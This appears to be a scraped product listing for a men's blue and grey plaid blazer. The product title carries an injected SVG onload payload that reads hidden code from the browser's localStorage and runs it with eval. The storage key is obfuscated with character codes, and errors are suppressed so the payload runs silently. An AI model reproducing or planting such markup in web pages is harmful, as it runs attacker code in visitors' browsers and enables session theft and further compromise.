 Blazer Masculino Xadrez Lansboter - Azul e Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>